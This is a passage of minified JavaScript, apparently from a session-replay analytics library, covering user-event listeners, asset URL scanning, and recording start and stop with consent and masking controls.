e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,ui.CUT],date:O.now()};this.ce(r)}pasteListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,ui.PASTE],date:O.now()};this.ce(r)}pointerUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button],date:O.now()};this.ce(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1)],date:O.now()};this.ce(e)}pointerDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button,{pageX:zt(t.pageX,1),pageY:zt(t.pageY,1)}],date:O.now()};this.ce(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Backspace=J.BACKSPACE,this.F.Enter=J.ENTER,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB,this.F.Escape=J.ESCAPE,this.F.Esc=J.ESCAPE,this.F.End=J.END,this.F.Alt=J.ALT,this.F.Control=J.CTRL,this.F.Meta=J.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),dt(),Rg()],s.prototype,"mouseOverListener",null),V([P("click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),dt()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),dt(),wi({wait:Pv})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),dt()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),dt()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),dt()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),dt()],s.prototype,"touchEndCancelListener",null),s})(),Nv=(()=>{class s{constructor(t={maskingEnabled:!0}){this.aA=t}onScannedAsset(t){this.Qa=t}Za(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh(Gi(t))}scanElement(t,e){this.aA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(an(t)?this.cA(t):Yo(t)?this.lA(t,e):(this.hA(t,e),this.uA(t,e),this.dA(t,e)))}lA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.Za(),assetRawPath:Ih(t)};this.Qa({type:"stylesheet",asset:o})}}cA(t){var e;let i=new Set;if(t.textContent)for(let o of Gi(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of Gi(c))i.add(l)}this.Qh(ze(i))}Zh(t){return!this.fA(t)&&!oe(t)&&!Pp(t)}hA(t,e){if(wf(t)||vf(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.Za()};this.Qa({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.pA(t.srcset)}}uA(t,e){if(csNodenodeType.apply(t)!==1){et.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}pA(t){this.Qh(ya(t))}dA(t,e){if((Tf(t)||Rf(t)||Cf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let r={assetId:Se(i),assetRawPath:i,assetBasePath:this.Za()};this.Qa({type:"asset",asset:r})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:Se(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.Za(),assetRawPath:e.rawUrl};this.Qa({type:"asset",asset:i})})}fA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),Mv=30,Dv=0,Jh=(()=>{class s{constructor(t,e=Mv,i=Dv){this.gA=t,this.mA=e,this.yA=i,this.ss=new rn,this.Ye=!1,this.tu=0,this.bg=()=>{for(this.tu=0;this.ss.length;){if(this.tu>=this.mA){csSetTimeout(this.bg,this.yA);return}let r=O.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.tu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.gA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.EA()}EA(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this.bg()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),kv=(()=>{class s{constructor(){this.X=!1,this.Ag=new ga(t=>t.type==="cssRuleInserted"&&this.SA(t)),this.vA=dr(t=>{this.X&&t.length>0&&this.I.schedule(()=>K(t,e=>this.no.scanElement(e)))}),this.wA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this._A)===null||i===void 0||i.call(this,e)),(r=this.bA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new Jh(!0,30,0),this.Hr=new Hh(t=>this.AA(t)),this.V=new ue(t=>this.Nn(t)),this.no=new Nv,this.no.onScannedAsset(this.wA)}onEvent(t){this.j=t}onAsset(t){this.bA=t}onStyleSheetFound(t){this._A=t}start(){this.X||(this.X=!0,this.Ag.observe(),this.Hr.observe(),this.V.observe())}stop(){this.X&&(this.Ag.disconnect(),this.Hr.disconnect(),this.V.disconnect(),this.X=!1)}SA(t){!t.rule||!this.X||this.no.scanCssString(t.rule)}AA(t){this.X&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.vA.push(t)}Nn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.TA(e.target);break;case"childList":}})}TA(t){Kn(t)&&csNodeparentNode.apply(t)&&an(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return s})(),xv="csPersisted",Qc="v2/recording",Lv=["isRecording"],Qh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],Uv=["replay:resourceManager:getStatus","cssrm:getStatus"],Vv=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M,v,B,F){this.Ei=t,this.R=e,this.E=i,this.He=r,this.S=o,this.D=c,this.L=l,this.we=h,this.Se=u,this.yt=f,this.ve=y,this.Et=g,this.w=S,this.Si=T,this.Tg=I,this.Wt=_,this.jt=A,this.Q=x,this.Hn=M,this.it=v,this.RA=B,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new kE),this.ro=new YE(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new WS(xv);this.CA(c),this.G=new Av(()=>{var v;return((v=this.R.getSession())===null||v===void 0?void 0:v.pageNumber)||0});let l=new kv;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&To.isSupported()&&(this.te=new To,this.xe=new XS,this.Rg=new Ev(this.xe,this.E.getStaticResourceManagerUri(),this.He),this.Tg.addListener(this.Rg),csArray.prototype.push.call(o,this.te));let h=new Ei(this.He,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),u=new va(`${this.E.getRecordingUri()}/${Qc}`);csArray.prototype.push.call(o,this.ro),csArray.prototype.push.call(o,new hS(this.Q)),csArray.prototype.push.call(o,new dS),this.qi=new Ov,this.qi.init(),csArray.prototype.push.call(r,this.qi),this.Ut=new gv(c,u,this.K),csArray.prototype.push.call(r,new Rv(window.location,this.D));let f=!1,y=f?new fS:new DE,g=f?null:new mS,S=f?null:new ES,T=f?null:new wS(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new bS,_=csArray.prototype.filter.call([g,this.we,y,new uv(csArray.prototype.filter.call(r,v=>v)),I,new AS,new DS,T,S],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.oo=new WE,csArray.prototype.push.call(_,this.oo)),this.E.jsErrorsEnabled&&(this.Ga=new kS,this.IA=new xS(v=>this.Se.anonymize(v)),this.ms=new hv(this.Ga),csArray.prototype.push.call(_,this.Ga),csArray.prototype.push.call(o,this.IA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.PA=new VS({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.OA=new jS(v=>(v.message=this.RA.anonymize(v.message),v)),csArray.prototype.push.call(_,this.PA),csArray.prototype.push.call(o,this.OA)),this.ys=new lv);let A=new $S(_,o),x=new cv(A,this.w,this.xe,this.ms,this.ys),M=csArray.prototype.filter.call([y,g,S,T,I],Boolean);this.recordingService=new pv(this.E,this.G,h,this.L,this.R,this.Se,this.yt,this.ve,this.ut,this.K,this.Ut,u,x,r,M,this.te,this.Hn,this.ms,this.ys),this.Si.addListener(this.recordingService),this.Tg.addListener(this.recordingService),this.recordingService.init(),this.S.register(Lv,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(Qh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(Uv,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new YS(this.w,this.R),this.Si.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Rg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.tc())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.tc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.tc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.tc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;K(l,h=>{Vt(h)&&ue.setShadowRootFilter(u=>{try{return te.call(u.host,h)}catch{return!1}})})}}tc(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}CA(t){let e="byteArray";this.K=this.jt.create(`${this.E.getRecordingUri()}/${Qc}`,e,t)}zi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),jv=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(Qh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Hv=1024,Bv=512,Wr=1024,Yr="||",gr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Ve.CHAMELEON)!==-1?Ve.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:X.truncate(c,Hv,X.ELLIPSIS),sourceLibrary:cg(l)?l:Ve.WEB,...qi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>Bv)continue;let u=c[h];if(vt(u)||zi(u))l[h]=csString(u);else if(o(u))l[h]=X.truncate(u,Wr,X.ELLIPSIS);else if(of(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!vt(u)&&!zi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=X.truncate(f,Wr,X.ELLIPSIS);else if(l.length+Yr.length+f.length<=Wr)l+=Yr+f;else break}return l}function o(c){return R(c)&&!nr(c)&&!csString.prototype.includes.call(c,Yr)}}(s||(s={})),s})(),Ft=(()=>{class s{static buildFromCustomEvent(t,e){return this.Cg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Cg(t,e,i)}static Cg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var Fv=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M,v,B){super(),this.E=t,this.vi=e,this.Ft=i,this.Fn=r,this.su=o,this.ns=c,this.Le=l,this.iu=h,this.L=u,this.ae=f,this.nu=y,this.Ze=g,this.K=S,this.$t=T,this.sc=I,this.xs=_,this.Ls=A,this.ru=x,this.Wi=M,this.Yi=v,this.Xi=B,this.yi=new Xh,this.ic=!1,this.Ki=[]}init(){var t,e,i,r,o,c,l;this.vi.onEvent(h=>this.Vt(h)),this.Ft.onEvent(h=>this.Vt(h)),this.Fn.onEvent(()=>{let h=this.Fn.getRequestParameters();this.K.setQueryParams(h),this.Le.setQueryParams(h)}),this.nu.onEvent(h=>this._e(h)),this.ou(),(t=this.sc)===null||t===void 0||t.onEvent(h=>this.Vt(h)),(e=this.Wi)===null||e===void 0||e.onEvent(h=>this.Vt(h)),(i=this.xs)===null||i===void 0||i.onEvent(h=>this.Vt(h)),(r=this.Ls)===null||r===void 0||r.onEvent(h=>this.Vt(h)),this.NA(),(o=this.ru)===null||o===void 0||o.onEvent(h=>this._e(h)),(c=this.Yi)===null||c===void 0||c.onEvent(h=>this._e(h)),(l=this.Xi)===null||l===void 0||l.onEvent(h=>this._e(h))}NA(){this.Le.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Le.onBeaconFailure(t=>{this.MA(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.Fn.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Le.setQueryParams(t),this.Le.setQueryParams(e),this.Le.setQueryParams(i),this.au()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Fn.reset(),this.K.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.ru)===null||e===void 0||e.start(),this.Ze.start(),this.vi.start(),this.Fn.start(),this.Ft.start(),(i=this.sc)===null||i===void 0||i.start(),(r=this.Ls)===null||r===void 0||r.start(),t||this.nu.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(l=this.Yi)===null||l===void 0||l.start(),(h=this.Xi)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ki,u=>{this._e(u)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.sc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this._e(t)}onIframeAnalysisUserEvent(t){this.Vt(t)}onExternalEvent(t){this.Z(t)}_e(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Vt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.ns.addEvent(this.DA(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:q[t.type]})}DA(t){return t.ts=this.Ji(),t}lu(){this.Le.setQueryParams({hlm:"true"}),this.ic=!0}sendLastMessageBeacon(){this.Le.removeQueryParams(["i"]),this.Le.setQueryParams(this.iu.getRequestParameters()),this.Le.setQueryParams(this.su.getRequestParameters()),this.Le.send(this.ns.stringifyEvents()),this.Le.removeQueryParams(["hlm"]),this.ic=!1}sendEvents(){this.ns.isEmpty()||(this.Le.removeQueryParams(["i"]),this.K.setQueryParams(this.iu.getRequestParameters()),this.K.setQueryParams(this.su.getRequestParameters()),this.K.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.vi.stop(),this.Fn.stop(),this.Ft.stop(),this.nu.stop(),(t=this.sc)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(r=this.Wi)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.ru)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(l=this.Xi)===null||l===void 0||l.stop()}au(){this.Es=O.now()}Ji(){return O.now()-this.Es}ou(){this.Ze.onEvent(t=>{var e,i;t!==Zt.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Zt.PagehideVisible?this.lu():t===Zt.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.ic)&&this.sendLastMessageBeacon())})}MA(t){try{(!this.ns.isEmpty()||this.ic)&&this.ae.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!nr(t))||i!==void 0&&!Y(i))throw new lt(Lo[0]);let r=gr.buildCustomEvent(t,e,i),o=Ft.buildFromCustomEvent(r,this.$t);this.isStarted?this._e(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),Ks=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),$v=(()=>{class s extends Ks{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.kA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Mt(t);return ws(i)&&csArray.prototype.indexOf.call(this.kA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Zh=(()=>{class s extends Ks{constructor(t){super(),this.vt=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.vt.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Bt=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),Gv=(()=>{class s{constructor(){this.nc=new Map,this.rc=new Map,this.Ke=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.xA(t[e],e)}getConf(){return{clicks:this.nc,submits:this.rc,changes:this.Ke}}clearConf(){this.nc.clear(),this.rc.clear(),this.Ke.clear()}xA(t,e){for(let i in t){let r=this.LA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.nc.set(i,r):e==="submit"?this.rc.set(i,r):e==="change"&&this.Ke.set(i,r)}}LA(t,e){if(e==="click")return this.nc.get(t);if(e==="submit")return this.rc.get(t);if(e==="change")return this.Ke.get(t)}}return s})(),Un=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,u=50){let f=o,y=0;for(;f&&y<u;){if(h(f)){f=st.getParentElement(f),y++;continue}if(f.matches(c)&&!l(f))return f;let g=st.findAllElements(c,f);if(g.length>0){for(let S of g)if(!l(S))return S}f=st.getParentElement(f),y++}return null}function r(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)}}(s||(s={})),s})(),zv=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return pi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=st.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{ws(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=st.findAllElements(u);if(f.length>0){for(let y of f)if(ws(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=st.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),tu=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.UA=1024,this.VA=512,this.Ig="N/A",this.Pg=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Bt.CAPTURED)return!0;let o=ws(r)||fi(r)||pi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Og(o)},this.Ng=new Gv,this.Ng.setConf(t),this.hu=this.Ng.getConf()}getProperties(t,e){return e==="click"?this.du(t,this.hu.clicks):e==="submit"?this.du(t,this.hu.submits):e==="change"?this.du(t,this.hu.changes):null}du(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.jA(i,t,c);for(let c of r.formValue)this.HA(i,t,c);for(let c of r.elementExists)this.BA(i,t,c);for(let c of r.attribute)this.FA(i,t,c)}}),qi(i)?null:i}jA(t,e,i){for(let r in i){let o=Un.getNearestUnmaskedElementMatching(e,r,this.Pg);o&&this.lo(t,i[r].name,o.textContent||"")}}HA(t,e,i){for(let r in i){let o=Un.getNearestUnmaskedElementMatching(e,r,this.Pg);if(o&&(ws(o)||fi(o)||pi(o))){let c=zv.getInputElementValue(o);this.lo(t,i[r].name,c||this.Ig)}}}BA(t,e,i){for(let r in i){let o=Un.getNearestElementMatching(e,r);this.lo(t,i[r].name,o!==null)}}FA(t,e,i){for(let r in i){let o=i[r].attribute,c=Un.getNearestUnmaskedElementMatching(e,r,h=>this.$A(h,o));if(c===null){this.lo(t,i[r].name,this.Ig);continue}let l=c.getAttribute(o);l!==null&&this.lo(t,i[r].name,l)}}lo(t,e,i){let r=X.truncate(e,this.VA),o=X.truncate(csString.prototype.trim.call(this.GA(i)),this.UA);t[r]=o}GA(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(zi(t))return t?"true":"false";return""}$A(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Bt.CAPTURED&&!this.Og(i))}Og(t){return this.D.hasPII(t,null)}}return s})(),qv=200,_a=(()=>{class s extends Ks{constructor(t,e,i){super(),this.ze=t,this.be=e,this.zA=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=this.qA(t),c=(i=this.be)===null||i===void 0?void 0:i.getProperties(),h={...(r=this.ze)===null||r===void 0?void 0:r.getProperties(),...c,...o,...e.properties};return Object.keys(h).length>0&&(e.properties=wv(h,qv)),e}qA(t){var e,i;return!t||!Ce(csEventtarget.apply(t))?{}:(i=(e=this.zA)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.WA(t)))!==null&&i!==void 0?i:{}}WA(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),eu=(()=>{class s extends 